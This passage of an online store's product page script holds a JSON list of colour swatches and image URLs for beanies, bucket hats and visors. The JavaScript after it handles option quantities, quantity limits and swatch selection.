Red"},"1838626":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#F67904",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/13\/140x\/Beanie_Orange_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/13\/Beanie_Orange_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/13\/140x\/Beanie_Orange_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/13\/Beanie_Orange_Top.png"]],"title":"Orange"},"1838627":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#E2CD3C",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/15\/140x\/Beanie_Yellow_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/15\/Beanie_Yellow_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/15\/140x\/Beanie_Yellow_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/15\/Beanie_Yellow_Top.png"]],"title":"Yellow"},"1838628":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#D2BEB0",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/18\/140x\/Beanie_Khaki_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/18\/Beanie_Khaki_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/18\/140x\/Beanie_Khaki_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/18\/Beanie_Khaki_Top.png"]],"title":"Khaki"},"1838629":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#1D704D",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/20\/140x\/Beanie_Green_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/20\/Beanie_Green_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/20\/140x\/Beanie_Green_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/20\/Beanie_Green_Top.png"]],"title":"Green"},"1838630":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#A1F7B0",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/22\/140x\/Beanie_Neon_Green_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/22\/Beanie_Neon_Green_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/22\/140x\/Beanie_Neon_Green_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/22\/Beanie_Neon_Green_Top.png"]],"title":"Neon Green"},"1838631":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#9BA0A4",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/23\/140x\/Beanie_Grey_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/23\/Beanie_Grey_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/23\/140x\/Beanie_Grey_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/23\/Beanie_Grey_Top.png"]],"title":"Grey"},"1838632":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#D9E67B",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/24\/140x\/Beanie_Lime_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/24\/Beanie_Lime_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/24\/140x\/Beanie_Lime_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/24\/Beanie_Lime_Top.png"]],"title":"Lime"},"1838633":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#43276A",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/25\/140x\/Beanie_Purple_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/25\/Beanie_Purple_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/25\/140x\/Beanie_Purple_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/25\/Beanie_Purple_Top.png"]],"title":"Purple"},"1838634":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#000000",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/36\/140x\/Bkt-Black.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/36\/Bkt-Black.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/36\/140x\/Bkt-Black_Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/36\/Bkt-Black_Overlay.png"]],"title":"Black"},"1838635":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#FFFFFF",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/37\/140x\/Bkt-White.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/37\/Bkt-White.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/37\/140x\/Bkt-White_Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/37\/Bkt-White_Overlay.png"]],"title":"White"},"1838636":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#C0AA9C",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/38\/140x\/Bkt-Biege.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/38\/Bkt-Biege.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/38\/140x\/Bkt-Biege_Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/38\/Bkt-Biege_Overlay.png"]],"title":"Beige"},"1838637":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#205384",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/39\/140x\/Bkt-Blue.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/39\/Bkt-Blue.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/39\/140x\/Bkt-Blue_Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/39\/Bkt-Blue_Overlay.png"]],"title":"Blue"},"1838638":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#3F3130",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/40\/140x\/Bkt-Brown.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/40\/Bkt-Brown.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/40\/140x\/Bkt-Brown_Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/40\/Bkt-Brown_Overlay.png"]],"title":"Brown"},"1838639":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#585431",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/41\/140x\/Bkt-Green.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/41\/Bkt-Green.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/41\/140x\/Bkt-Green_Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/41\/Bkt-Green_Overlay.png"]],"title":"Olive"},"1838640":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#6C6B71",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/42\/140x\/Bkt-Grey.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/42\/Bkt-Grey.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/42\/140x\/Bkt-Grey_Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/42\/Bkt-Grey_Overlay.png"]],"title":"Grey"},"1838641":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#A87D53",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/43\/140x\/Bkt-Khaki.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/43\/Bkt-Khaki.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/43\/140x\/Bkt-Khaki_Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/43\/Bkt-Khaki_Overlay.png"]],"title":"Khaki"},"1838642":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#2F3253",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/44\/140x\/Bkt-Navy.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/44\/Bkt-Navy.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/44\/140x\/Bkt-Navy_Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/44\/Bkt-Navy_Overlay.png"]],"title":"Navy"},"1838643":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#FA9433",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/45\/140x\/Bkt-Orange.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/45\/Bkt-Orange.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/45\/140x\/Bkt-Orange_Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/45\/Bkt-Orange_Overlay.png"]],"title":"Bright Orange"},"1838644":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#F3C6C9",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/46\/140x\/Bkt-Pink.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/46\/Bkt-Pink.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/46\/140x\/Bkt-Pink_Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/46\/Bkt-Pink_Overlay.png"]],"title":"Pink"},"1838645":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#E6981A",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/47\/140x\/Bkt-Yellow.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/47\/Bkt-Yellow.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/47\/140x\/Bkt-Yellow_Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/47\/Bkt-Yellow_Overlay.png"]],"title":"Dull Orange"},"1838646":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#000000",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/49\/140x\/Visor-Black.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/49\/Visor-Black.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/49\/140x\/Visor-Black-Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/49\/Visor-Black-Overlay.png"]],"title":"Black"},"1838647":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#7AACDF",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/50\/140x\/Visor-Blue.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/50\/Visor-Blue.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/50\/140x\/Visor-Blue-Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/50\/Visor-Blue-Overlay.png"]],"title":"Blue"},"1838648":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#AF8F78",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/51\/140x\/Visor-Brown.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/51\/Visor-Brown.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/51\/140x\/Visor-Brown-Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/51\/Visor-Brown-Overlay.png"]],"title":"Brown"},"1838649":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#3D53B8",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/52\/140x\/Visor-Dkblue.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/52\/Visor-Dkblue.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/52\/140x\/Visor-DkBlue-Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/52\/Visor-DkBlue-Overlay.png"]],"title":"Dark Blue"},"1838650":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#1D8B72",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/53\/140x\/Visor-DkGreen.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/53\/Visor-DkGreen.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/53\/140x\/Visor-DkGreen-Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/53\/Visor-DkGreen-Overlay.png"]],"title":"Dark Green"},"1838651":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#E93F7D",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/54\/140x\/Visor-DkPink.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/54\/Visor-DkPink.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/54\/140x\/Visor-DkPink-Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/54\/Visor-DkPink-Overlay.png"]],"title":"Dark Pink"},"1838652":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#8E2D41",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/55\/140x\/Visor-DkRed.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/55\/Visor-DkRed.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/55\/140x\/Visor-DkRed-Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/55\/Visor-DkRed-Overlay.png"]],"title":"Dark Red"},"1838653":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#75CE4E",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/56\/140x\/Visor-Green.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/56\/Visor-Green.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/56\/140x\/Visor-Green-Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/56\/Visor-Green-Overlay.png"]],"title":"Green"},"1838654":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#B6AEAC",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/57\/140x\/Visor-Grey.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/57\/Visor-Grey.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/57\/140x\/Visor-Grey-Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/57\/Visor-Grey-Overlay.png"]],"title":"Grey"},"1838655":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#434776",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/58\/140x\/Visor-Navy.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/58\/Visor-Navy.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/58\/140x\/Visor-Navy-Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/58\/Visor-Navy-Overlay.png"]],"title":"Navy"},"1838656":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#E87719",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/59\/140x\/Visor-Orange.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/59\/Visor-Orange.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/59\/140x\/Visor-Orange-Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/59\/Visor-Orange-Overlay.png"]],"title":"Orange"},"1838657":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#EDA3BC",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/60\/140x\/Visor-Pink.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/60\/Visor-Pink.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/60\/140x\/Visor-Pink-Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/60\/Visor-Pink-Overlay.png"]],"title":"Pink"},"1838658":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#7C57BE",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/61\/140x\/Visor-Purple.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/61\/Visor-Purple.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/61\/140x\/Visor-Purple-Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/61\/Visor-Purple-Overlay.png"]],"title":"Purple"},"1838659":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#DF262C",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/62\/140x\/Visor-Red.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/62\/Visor-Red.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/62\/140x\/Visor-Red-Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/62\/Visor-Red-Overlay.png"]],"title":"Red"},"1838660":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#FFFFFF",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/63\/140x\/Visor-White.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/63\/Visor-White.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/63\/140x\/Visor-White-Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/63\/Visor-White-Overlay.png"]],"title":"White"},"1838661":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#EDBD15",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/64\/140x\/Visor-Yellow.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/64\/Visor-Yellow.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/64\/140x\/Visor-Yellow-Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/64\/Visor-Yellow-Overlay.png"]],"title":"Yellow"},"is_onetime":"0","image_mode":"4","exclude_first_image":"0"}});
        var valueId, optionId;
        var enableAll = false;
        var inputs = new Array();
        function nodeAnalysis (currentNode) {
            var name = currentNode.nodeName.toLowerCase();
            switch (name)
            {
                case 'option' :
                    inputs.push(currentNode);
                    break;
                case 'input' :
                    if (currentNode.type=='checkbox' || currentNode.type=='radio') {
                        inputs.push(currentNode);
                    }
                    break;
                default : break;
            }
            for (var i = 0; i < currentNode.childNodes.length; i++) {
                if (currentNode.childNodes[i].nodeType == 1) {
                    nodeAnalysis(currentNode.childNodes[i]);
                }
            }
        }
        
        
        // set qty product from option
        var optionSetQtyProduct = {
            setQty: function() {
                if (!$('qty')) {
                    setTimeout('optionSetQtyProduct.setQty()', 500);
                    return;
                }                
                var totalQty = 0;
                var elArr = $$("input[id^='options_']:checked", "select[id^='select_']");
                
                if (elArr.length>0) {
                    elArr.each(function(el) {
                        var elIdArr = el.id.split('_');
                        var optionId = 0;
                    	if (elIdArr[1]) optionId = elIdArr[1];
                        
                        var elValueArr = [];
                        if (el.multiple) {
                            for (i=0; i < el.options.length; i++) {
                                if (el.options[i].selected) elValueArr.push(el.options[i].value);
                            }
                        } else {
                            elValueArr.push(el.value);
                        }
                        elValueArr.each(function(valueId) {
                            if (optionId && opConfig.config[optionId] && opConfig.config[optionId][valueId] && opConfig.config[optionId][valueId].x_qty) {
                                if ($('options_'+optionId+'_qty')) {
                                    var optionQty = parseInt($('options_'+optionId+'_qty').value);
                                } else if ($('options_'+optionId+'_'+valueId+'_qty')) {
                                    var optionQty = parseInt($('options_'+optionId+'_' + valueId + '_qty').value);
                                } else {
                                    var optionQty = 1;
                                }
                                if (optionQty == 0) optionQty = 1;
                                totalQty += opConfig.config[optionId][valueId].x_qty * optionQty;
                            }
                        }.bind(this));
                    }.bind(this));
                }
                if (totalQty==0) totalQty = 1;
                if ($('qty').value!=totalQty) this.setTotalQty(totalQty);                
            },
            setTotalQty: function(qty) {
                var minimalQty = 1;
                if (minimalQty>0 && minimalQty>qty) qty = minimalQty;
                $('qty').value = qty;
                opConfig.reloadPrice();
            },
            hideQty: function() {
                if (!$('qty')) {
                    setTimeout('optionSetQtyProduct.hideQty()', 100);
                    return;
                }                
                //$('qty').previous('label').style.visibility = 'hidden';
                //$('qty').style.visibility = 'hidden';
                $('qty').writeAttribute('readonly', 'readonly');
            },
            checkboxQty: function(el) {
                var elIdArr = el.id.split('_');
                var optionId = 0;
                if (elIdArr[1]) optionId = elIdArr[1];
                
                var elQty = $('options_'+ optionId +'_'+ el.value +'_qty');
                if (!elQty) return;
                elQty.disabled=!el.checked;
                
                if (el.checked) {
                    if (elQty.value<=0) elQty.value = 1;
                    $(elQty).addClassName('validate-greater-than-zero');
                } else {
                    elQty.value = 0;
                    $(elQty).removeClassName('validate-greater-than-zero');
                }
            },
            // limit qty functions:
            limitQtyData: {},
            setLimitQty: function(el) {
                var elIdArr = el.id.split('_');
                var optionId = 0;
                if (elIdArr[1]) optionId = elIdArr[1];

                var elValueArr = [];
                if (el.multiple) {
                    for (i=0; i < el.options.length; i++) {
                        if (el.options[i].selected) elValueArr.push(el.options[i].value);
                    }
                } else {
                    elValueArr.push(el.value);
                }
                elValueArr.each(function(valueId) {
                    if (optionId && opConfig.config[optionId] && opConfig.config[optionId][valueId] && opConfig.config[optionId][valueId].l_qty) {
                        var limit = parseInt(opConfig.config[optionId][valueId].l_qty);
                        if (dependentOptions && dependentOptions.dependentData[valueId]) {
                            dependentOptions.dependentData[valueId].each(function(IGI){
                                if (dependentOptions.inGroupIdData[IGI]) {
                                    for(var dElementId in dependentOptions.inGroupIdData[IGI]) {
                                        if (dElementId!='dependency' && dElementId!='out_of_stock' && dElementId!='view_mode' && $(dElementId)) {
                                            var elIdArr = dElementId.split('_');
                                            var dOptionId = 0;
                                            if (elIdArr[1]) dOptionId = elIdArr[1];
                                            this.limitQtyData[dOptionId] = limit; // set limit
                                            this.checkLimitQty(dOptionId);
                                        }
                                    }
                                }
                            }.bind(this));
                        }
                    }
                }.bind(this));
            },
            checkLimitQty: function(optionId, changedEl) {
                if (!optionId) return;
                
                var limit = 0;
                if (this.limitQtyData[optionId]) limit = this.limitQtyData[optionId];
                if (opConfig.config[optionId] && opConfig.config[optionId].max_characters) {
                    if (limit==0 || limit>opConfig.config[optionId].max_characters) limit = opConfig.config[optionId].max_characters;
                }
                if (limit==0) return;
                
                var totalQty = 0;
                var elArr = $$("input[id^='options_"+ optionId +"_']:checked", "select[id='select_"+ optionId +"']", "textarea[id='options_"+ optionId +"_text']", "input[id='options_"+ optionId +"_text']");
                
                if (elArr.length>0) {
                    elArr.each(function(el) {
                        var elIdArr = el.id.split('_');
                        var optionId = 0;
                    	if (elIdArr[1]) optionId = elIdArr[1];
                        
                        var elValueArr = [];
                        if (el.multiple) {
                            for (i=0; i < el.options.length; i++) {
                                if (el.options[i].selected) elValueArr.push(el.options[i].value);
                            }
                        } else {
                            if (el.value) elValueArr.push(el.value);
                        }
                        elValueArr.each(function(valueId) {
                            if ($('options_'+optionId+'_qty')) {
                                var optionQty = parseInt($('options_'+optionId+'_qty').value);
                            } else if ($('options_'+optionId+'_'+valueId+'_qty')) {
                                var optionQty = parseInt($('options_'+optionId+'_' + valueId + '_qty').value);
                            } else if ($('options_'+ optionId +'_text')) {
                                var optionQty = $('options_'+ optionId +'_text').value.length;
                            } else {
                                var optionQty = 1;
                            }
                            totalQty += optionQty;
                        }.bind(this));
                    }.bind(this));
                }
                
                
                var restQty = limit - totalQty;
                if ($('total_limit_' + optionId)) $('total_limit_' + optionId).innerHTML = limit - totalQty;
                if (restQty<0 && changedEl) {
                    if (parseInt(changedEl)>0) {
                        // swatch uncheck
                        optionSwatch.select(optionId, changedEl);
                    } else if ($(changedEl).hasClassName('qty')) {
                        var qty = parseInt(changedEl.value);
                        qty = qty + restQty;
                        if (qty<1) qty = 1;
                        changedEl.value = qty;
                        $(changedEl).onchange();
                    } else if ($(changedEl).hasClassName('checkbox')) {
                        $(changedEl).click();
                    } else if ($(changedEl).hasClassName('input-text') || $(changedEl).hasClassName('text-area')) {
                        // text
                        changedEl.value = changedEl.value.substr(0, limit);
                    }
                    this.checkLimitQty(optionId, false);
                }
            }
        };
        
        // swatch class
        var optionSwatch = {
            select: function(optionId, optionValueId) {
                var el = $('swatch_' + optionValueId);
					/* if (el && $(el).hasClassName('active') && !$(el).hasClassName('second_last_option_li')){
					if(jQuery('.ui-draggable').length){
						 return false;	
					}
				}
				if (el && !$(el).hasClassName('second_last_option_li')){
					if(jQuery('.ui-draggable').length){
						 openrefreshpopup();
						 return false;	
					}
				} 
				 */
				 if (el && $(el).hasClassName('active') && !$(el).hasClassName('allowclick') ){
					  return false;	
				 }    
				 
				// alert(optionId +"  "+optionValueId);
                if (el && $(el).hasClassName('swatch-disabled')) return false;
               
                // change value
                var el = $('select_' + optionId);
                if (!el) return;
                for (i=0; i < el.options.length; i++) {
                    if (el.options[i].value && el.options[i].value==optionValueId) {
						  
                        el.options[i].selected = !el.options[i].selected;
						 
						if($('swatch_' + el.options[i].value).hasClassName("Case_Type") ){
							
						}
                    }
                }
				 var li = $('swatch_' + optionValueId);	
 
               var places= jQuery('#swatch_' + optionValueId).parents(".option");
			 
		        
						    if(li.hasClassName('active'))
							 {
							 	//return true;
								 
							 }else{
								 jQuery('#swatch_' + optionValueId).parents(".option").nextAll(".option").each(function(){
								   jQuery(this).find('li.swatch.active a').trigger('click') ;
								   jQuery(this).hide();
								   	if(jQuery(this).find(".opt_ab1").length){
										var cllists =  jQuery(this).find(".opt_ab1").attr("class") ;
										var outputs = cllists.split(/[, ]+/).pop();	
										var output_lower = outputs.replace('_', '').toLowerCase();
										jQuery(".product-image ."+outputs).remove();	
										jQuery(".product-image .default_"+output_lower).remove();		
								  }
								}); 
							 }  
					// }
				 if(places.hasClass('first_option'))
					 {
					  
						  if(li.hasClassName('active'))
							 {
							   jQuery(".product-image #image-main").addClass("makemevisible");
							   jQuery('#image-main.gallery-image').nextAll('img').addClass("hidebrand");;
								 
							 }
							 else{
								  
								 jQuery(".product-image #image-main").removeClass("makemevisible");
								 jQuery('#image-main.gallery-image').nextAll('img').addClass("hidebrand");
								 jQuery('.overlay_image_123456').remove();
								 

							 }
					 }
		  /* for animation only*/
			 	if(li.hasClassName("second_last_option_li")){
					jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
					jQuery("#upload_case_image").find("dt label").removeClass("animate-charcter");
					 if(li.hasClassName("active") ){
						jQuery(li).parents(".option").find("label").addClass("animate-charcter");
						jQuery("#upload_case_image").find("dt label").addClass("animate-charcter");
					 }
					else{
						jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
						jQuery("#upload_case_image").find("dt label").addClass("animate-charcter");
					}
				} else{
					jQuery("#upload_case_image").find("dt label").removeClass("animate-charcter");
					 if(li.hasClassName("active") ){
						jQuery(li).parents(".option").find("label").addClass("animate-charcter");
						jQuery("#upload_case_image").find("dt label").removeClass("animate-charcter");
					 }
					else{
						jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
						jQuery(li).parents(".option").next(".option").find("label").addClass("animate-charcter");
					}
				}
				 /* End for animation only*/
		 
		      $(el).onchange();
			  jQuery(".sticky-actions-section .mmobile .addition_text").text("View Additional Images");
			  var parentclass = jQuery('#swatch_' + optionValueId).parents(".option").attr('class').split(' ').pop().trim() ;
			   var li = $('swatch_' + optionValueId);
			   var totaloption = jQuery("#numberofoption").val();
			    if(totaloption == 2){
				 	//if(li.hasClassName("second_last_option_li") ){ 
										if(li.hasClassName("active") ){   
																					
									 				 var namme = li.down('.foradditional_images').innerHTML ;
													  namme = namme.toLowerCase();
													  namme = namme.replace('"','');
													  namme = namme.replace("'","");
													  amme = namme.replace("`","");
													  namme=namme.replace(/\s+/g,"_");
													  
													  	  if(namme && jQuery(".shrtdesc."+namme+'_capbeanie').length){
															  jQuery(".shrtdesc").hide();
															  jQuery(".shrtdesc."+namme+'_capbeanie').show();
														  }
														var additional = namme+"_img";
														   if(namme && jQuery(".additional_type_img."+additional+'_capbeanie').length){
															  jQuery(".additional_type_img").hide();
															  jQuery(".additional_type_img").removeClass('default');
															  jQuery(".additional_type_img."+additional+'_capbeanie').show();
															   jQuery(".additional_type_img."+additional+'_capbeanie').addClass('default')
															  jQuery(".additionalcartbtn").hide();
														  }
										  
										}else{
																						  var namme = li.down('.foradditional_images').innerHTML ;
											 	  namme = namme.toLowerCase();
													  namme = namme.replace('"','');
													  namme = namme.replace("'","");
													  amme = namme.replace("`","");
											  namme=namme.replace(/\s+/g,"_");
											  var additional = namme+"_img";
